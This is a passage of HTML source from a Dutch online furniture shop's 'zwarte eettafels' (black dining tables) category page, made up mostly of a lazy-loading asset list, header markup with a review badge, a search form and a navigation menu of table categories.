url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"1f1097b8-aada-409b-9c4b-efd15ef032cb","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i","style":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-b0a33c23-f423-4b16-9668-4b723aeabe0e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"b0a33c23-f423-4b16-9668-4b723aeabe0e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.single-product div.product .yith-wcwl-add-button i","style":"body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-42c34f89-7c11-4609-afcf-84baba0a16b9: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"42c34f89-7c11-4609-afcf-84baba0a16b9","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p","style":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-acd0852a-a985-4ceb-b522-bc54f36afde4: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg');}","hash":"acd0852a-a985-4ceb-b522-bc54f36afde4","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6b1074fe-4e79-4068-afa8-c60633c7c37b: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"6b1074fe-4e79-4068-afa8-c60633c7c37b","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-6d04a5bd-90b1-449c-8993-ad3c7690825c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"6d04a5bd-90b1-449c-8993-ad3c7690825c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-484f3f83-9a34-4d28-bb7f-b8e529a13b4e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png');}","hash":"484f3f83-9a34-4d28-bb7f-b8e529a13b4e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-221b80ff-cc8f-4f04-8e6d-9ebb228f0e0c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"221b80ff-cc8f-4f04-8e6d-9ebb228f0e0c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-7d1d0594-269e-4ebc-b476-5ce781268608: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png');}","hash":"7d1d0594-269e-4ebc-b476-5ce781268608","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-e9c982ea-2de6-4fec-9161-14869dd33a4d: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"e9c982ea-2de6-4fec-9161-14869dd33a4d","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-7904c52a-6eac-44b0-ac49-f01e399d0492: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png');}","hash":"7904c52a-6eac-44b0-ac49-f01e399d0492","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-bd769090-e911-4ad1-bf87-5476f52f2990: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"bd769090-e911-4ad1-bf87-5476f52f2990","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-048526fc-f68a-495b-97ff-3ac477650f5b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"048526fc-f68a-495b-97ff-3ac477650f5b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-a0d5d142-8ce7-4984-a23c-a3994f888907: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"a0d5d142-8ce7-4984-a23c-a3994f888907","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-72c57f2d-324d-48c5-b98d-655096341d5b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"72c57f2d-324d-48c5-b98d-655096341d5b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-527bfe99-2b65-4db4-9ff4-b10b142e895a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"527bfe99-2b65-4db4-9ff4-b10b142e895a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-acba9ba5-cab4-4bce-a17f-c7f22568734e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"acba9ba5-cab4-4bce-a17f-c7f22568734e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button","style":".gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e4754db7-967a-4105-bc01-ddec35740313: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg');}","hash":"e4754db7-967a-4105-bc01-ddec35740313","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg"},{"selector":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-06c60222-5ee6-45cf-9a7e-68b299b83703: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"06c60222-5ee6-45cf-9a7e-68b299b83703","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39494972-f8c2-4782-bcd2-6c7c1d95f3d2: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"39494972-f8c2-4782-bcd2-6c7c1d95f3d2","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-d541fe1c-5573-4933-aaa3-5694e6e7d614: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"d541fe1c-5573-4933-aaa3-5694e6e7d614","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item","style":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-4d6bf7df-306d-4a2b-9e1e-115084ac3262: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg');}","hash":"4d6bf7df-306d-4a2b-9e1e-115084ac3262","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg"},{"selector":".gravity-theme.ui-datepicker .ui-datepicker-header select","style":".gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-e90a3760-a877-4be3-b4ce-144f36a931a7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg');}","hash":"e90a3760-a877-4be3-b4ce-144f36a931a7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg"},{"selector":".otgs-development-site-front-end .icon","style":".otgs-development-site-front-end .icon{--wpr-bg-09a61a87-255a-494e-81f1-5bbb0c8ff5d1: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg');}","hash":"09a61a87-255a-494e-81f1-5bbb0c8ff5d1","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="archive tax-product_cat term-zwart-eettafels term-291 wp-embed-responsive wp-theme-tomasso-tables theme-tomasso-tables woocommerce woocommerce-page woocommerce-no-js">
	
	<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
		<header data-rocket-location-hash="e04a1d2c6cea256152f41f7049046fd5" class="header">
			
			<div data-rocket-location-hash="4cdf21badaf4db6977b9722adbdf17a8" class="header__bar">
				<div class="shell">
					<div class="header__bar-inner">
						
<div class="header__reviews">
	<div class="tile-reviews-secondary tile-reviews-secondary--alt js-review">
					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
		
		<div class="tile__inner">
			<div class="tile__logo">
				<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
			</div><!-- /.tile__logo -->

			<div class="tile__rating" data-rating="4.0">
				<ul>
					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>
				</ul>
			</div><!-- /.tile__rating -->

			<div class="tile__number">
				<p>4.0</p>
			</div><!-- /.tile__number -->
		</div><!-- /.tile__inner -->
	</div><!-- /.tile-reviews-secondary -->
</div><!-- /.header__reviews -->

						
<div class="header__list">
	<ul>
					<li>
									<img width="15" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" /><noscript><img width="15" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Snelle &amp; gratis verzending</p>
			</li>
					<li>
									<img width="14" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2011'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" /><noscript><img width="14" height="11" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>2 jaar garantie</p>
			</li>
					<li>
									<img width="13" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" /><noscript><img width="13" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p><a class="open_chat" href="#">Chat direct met een interieur expert</a></p>
			</li>
					<li>
									<img width="11" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" /><noscript><img width="11" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Hulp nodig? <a href="tel:+3197010205334">+31 970 102 05334</a></p>
			</li>
			</ul>
</div><!-- /.header__list -->
					</div><!-- /.header__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__bar -->

			<div data-rocket-location-hash="7f6deade7dcf249977c6b8ff13507060" class="header__content">
				<div class="shell">
					<div class="header__content-inner">
						<div class="header__toggle">
							<a href="#" class="btn-menu">
								<span></span>

								<span></span>

								<span></span>
							</a>
						</div><!-- /.header__toggle -->

						<div class="header__search">
							<div class="header__search-inner">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.tomassotables.com/nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vind jouw tafels &amp; stoelen..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Zoeken"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="nl"/>
			
					</div>
	</form>
</div>
							</div><!-- /.header__search-inner -->
						</div><!-- /.header__search -->

						
<div class="header__logo">
	<a href="https://www.tomassotables.com/nl/" class="logo">
		<img width="154" height="58" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%2058'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" /><noscript><img width="154" height="58" src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" class="attachment-medium_large size-medium_large" alt="" decoding="async" /></noscript>	</a>
</div><!-- /.header__logo -->

						<div class="header__icons">
	<nav class="nav-utilities">
		<ul>
							<li>
					<a href="https://www.tomassotables.com/nl/mijn-account/">
						<div data-rocket-location-hash="efa223801f168af744cc18ff8f3cec47">
							<img width="19" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg" alt="">
						</div>

						<p>
							Inloggen						</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/favorieten/">
						<div>
							<img width="22" height="17" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg" alt="">
						</div>

						<span class="fav-count js-fav-count"></span>

						<p>Favorieten</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/cart/">
						<div>
							<img width="23" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg" alt="">
						</div>

						<span class="js-cart-count"></span>

						<p>Winkelwagen</p>
					</a>
				</li>
					</ul>
	</nav><!-- /.nav-utilities -->
</div><!-- /.header__icons -->
					</div><!-- /.header__content-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__content -->

			<div data-rocket-location-hash="9e2133d879a3cffdc4b10d9c1e938fb8" class="header__navs">
				<div class="shell">
					<div class="header__navs-inner">
													<div class="header__nav">
								<nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-254" class="menu-item-has-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-254"><a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a>

			<div class="mega-menu js-mega-menu">
				<div class="menu__inner">
				<div class="menu__links">
					<ul>

				<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><h6><a href="#">Aantal personen</a></h6>
	<ul>
		<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/nl/tafels/eettafels/4-personen/">4 persoons eettafels</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/nl/tafels/eettafels/6-personen/">6 persoons eettafels</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/nl/tafels/eettafels/8-personen/">8 persoons eettafels</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/nl/tafels/eettafels/10-personen/">10 persoons eettafels</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/nl/tafels/eettafels/12-personen/">12 persoons eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><h6><a href="#">Speciale eettafels</a></h6>
	<ul>
		<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/nl/tafels/eettafels/uitschuifbaar/">Uitschuifbare eettafels</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="/nl/tafels/eettafels/groot/">Grote eettafels</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="/nl/tafels/eettafels/klein/">Kleine eettafels</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="/nl/tafels/eettafels/betonlook/">Betonlook eettafels</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="/nl/tafels/eettafels/design/">Design eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-259"><h6><a href="#">Kleur</a></h6>
	<ul>
		<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="/nl/tafels/eettafels/bruin/">Bruine eettafels</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-261"><a href="/nl/tafels/eettafels/zwart/" aria-current="page">Zwarte eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><h6><a href="#">Vorm</a></h6>
	<ul>
		<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/nl/tafels/eettafels/rechthoekig/">Rechthoekige eettafels</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/nl/tafels/eettafels/mangohout/ovaal/">Ovale eettafels</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/nl/tafels/eettafels/rond/">Ronde eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278"><h6><a href="#">Materiaal</a></h6>
	<ul>
		<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="/nl/tafels/eettafels/houten/">Houten eettafels</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="/nl/tafels/eettafels/mangohout/">Mango eettafels</a></li>
	</ul>
</li>

					</ul>
				</div><!-- /.menu__links-->
			</div><!-- /.menu__inner --></div><!-- /.mega-menu -->
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/nl/tafels/bijzettafels/">Bijzettafels</a></li>
<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25187"><a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.tomassotables.com/nl/blog/">Inspiratie</a></li>
</ul></nav>							</div><!-- /.header__nav -->
						
													<div class="header__nav-secondary">
								<nav class="nav"><ul id="menu-utilities-menu" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="/nl/over-ons/">Over ons</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tomassotables.com/nl/support/">Support</a></li>
</ul></nav>							</div><!-- /.header__nav -->
											</div><!-- /.header__navs-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__navs -->

		</header><!-- /.header -->

		<div data-rocket-location-hash="095ce127bd598248eac8659c9e7ee703" class="main">
